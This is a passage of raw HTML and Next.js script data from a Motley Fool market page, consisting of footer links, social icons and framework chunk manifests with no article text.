11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Instagram - open in a new tab" href="https://www.instagram.com/themotleyfoolofficial/"><span class="sr-only">Instagram</span><svg class="h-full w-4" viewBox="0 0 448 512"><path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="TikTok - open in a new tab" href="https://www.tiktok.com/@themotleyfoolofficial"><span class="sr-only">TikTok</span><svg class="h-full w-4" viewBox="0 0 448 512"><path fill="currentColor" d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg></a></li></ul><div class="mb-6"><p class="mb-0 text-sm">© <!-- -->1995<!-- --> - <!-- -->2026<!-- --> <!-- -->The Motley Fool<!-- -->. All rights reserved.</p><p class="text-sm">Market data powered by<!-- --> <a class="hover:text-gray-1100 text-gray-800 underline" target="_blank" href="https://xignite.com/">Xignite</a> and <a class="hover:text-gray-1100 text-gray-800 underline" target="_blank" href="https://polygon.io/">Polygon.io</a>.</p></div></div><div class="flex flex-wrap gap-8 lg:flex-nowrap"><div class="footer-list"><p class="mb-4 font-semibold uppercase">About The Motley Fool</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/about/">About Us</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://careers.fool.com/">Careers</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/research/">Research</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/contact/newsroom/">Newsroom</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/legal/contact-us/">Contact</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/cdn-cgi/l/email-protection#6f0e0b06011e1a061d060a1c2f09000003410c0002">Advertise</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Our Services</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/">All Services</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/stock-advisor/">Stock Advisor</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/epic/">Epic</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/epic-plus/">Epic Plus</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/fool-portfolios/">Fool Portfolios</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/one/">Fool One</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/money/">Motley Fool Money</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Around the Globe</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://www.fool.co.uk/">Fool UK</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://www.fool.com.au/">Fool Australia</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://www.fool.ca">Fool Canada</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Free Tools</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://caps.fool.com/">CAPS Stock Ratings</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://discussion.fool.com/">Discussion Boards</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/calculators/index/">Calculators</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/terms/">Financial Dictionary</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Affiliates &amp; Friends</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/mfam/">Motley Fool Asset Management</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/mfwm/">Motley Fool Wealth Management</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/ventures/">Motley Fool Ventures</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/foundation/">Fool Community Foundation</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/affiliates/">Become an Affiliate Partner</a></li></ul></div></div></div></div><div class="bg-gray-100 p-6 lg:px-10"><ul class="m-0 text-left md:text-center"><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="1" title="Terms of Use" href="/legal/terms-and-conditions/fool-rules/">Terms of Use</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="2" title="Privacy Policy" href="/legal/privacy-statement/">Privacy Policy</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="3" title="Disclosure Policy" href="/legal/fool-disclosure-policy/">Disclosure Policy</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="4" title="Accessibility Policy" href="/legal/accessibility-policy/">Accessibility Policy</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="5" title="Copyright, Trademark and Patent Information" href="/legal/stuff-we-own/">Copyright, Trademark and Patent Information</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="6" title="Terms and Conditions" href="/legal/terms-and-conditions/">Terms and Conditions</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="7" title="Do Not Sell My Personal Information" href="/data-protection/ccpa-update/">Do Not Sell My Personal Information</a></li></ul></div></footer><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(self.__next_s=self.__next_s||[]).push(["//g.foolcdn.com/mms/assets/js/ecap-ajax.js?v=1",{"id":"ecap-ajax"}])</script><div id="foolcom_popup_container" class="pitch-container" data-pitch-placement-id="«R2db»" data-pitch-placement="foolcom_popup" data-testid="pitch-container-foolcom_popup"></div><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/webpack-3e33b5471b8a686a.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n3:I[87555,[],\"\"]\n4:I[31295,[],\"\"]\n7:I[59665,[],\"OutletBoundary\"]\na:I[74911,[],\"AsyncMetadataOutlet\"]\nc:I[59665,[],\"ViewportBoundary\"]\ne:I[59665,[],\"MetadataBoundary\"]\n10:I[26614,[],\"\"]\n11:I[6874,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"\"]\n12:I[22063,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chu"])</script><script>self.__next_f.push([1,"nks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"SearchBar\"]\n13:I[84772,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"ClientConditional\"]\n14:I[69091,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e8"])</script><script>self.__next_f.push([1,"7bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"PitchesInline\"]\n15:I[78587,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"TrackedLink\"]\n16:I[19455,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chu"])</script><script>self.__next_f.push([1,"nks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"AuthSection\"]\n17:I[10836,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"TophatMyAccount\"]\n1a:I[56425,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"916\",\"static/chunks/app/(content)/%5B...slug%5D/error-14703e83b73a1c63.js\"],\"default\"]\n1b:I[811,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"1310\",\"static/chunks/app/(content)/%5B...slug%5D/not-found-6da47bb8e49d95e4.js\"],\"default\"]\n1d:\"$Sreact.suspense\"\n1e:I[74911,[],\"AsyncMetadata\"]\n21:I[69243,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"stat"])</script><script>self.__next_f.push([1,"ic/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"\"]\n22:I[25578,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2613\",\"static/chunks/2613-3b6c520429edfb20.js\",\"7177\",\"static/chunks/app/layout-c6bd1185d56c22c3.js\"],\"Infotrack\"]\n23:I[20342,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b7"])</script><script>self.__next_f.push([1,"1da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"FoolQuotesInitializer\"]\n24:I[92646,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2613\",\"static/chunks/2613-3b6c520429edfb20.js\",\"7177\",\"static/chunks/app/layout-c6bd1185d56c22c3.js\"],\"PopupHelpers\"]\n25:I[78919,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2613\",\"static/chunks/2613-3b6c520429edfb20.js\",\"7177\",\"static/chunks/app/layout-c6bd1185d56c22c3.js\"],\"SessionProvider\"]\n26:I[34007,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2613\",\"static/chunks/2613-3b6c520429edfb20.js\",\"7177\",\"static/chunks/app/layout-c6bd1185d56c22c3.js\"],\"BrazeInitializer\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/media/47cbc4e2adbc5db9-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/media/630c17af355fa44e-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/3c8f794e073f0168.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/9566aa1fbd78bfa9.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/3cd83cfe34ca397f.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/17f632d56feaaa"])</script><script>self.__next_f.push([1,"be.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/c37340727ca4fe15.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"G26fMr6wbdMUagPD69jVh\",\"p\":\"https://g.foolcdn.com/static/foolcom\",\"c\":[\"\",\"markets\",\"top-stock-gainers\",\"\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"(content)\",{\"children\":[[\"slug\",\"markets/top-stock-gainers\",\"c\"],{\"children\":[\"__PAGE__\",{}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/3c8f794e073f0168.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/9566aa1fbd78bfa9.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L2\"]}],{\"children\":[\"(content)\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 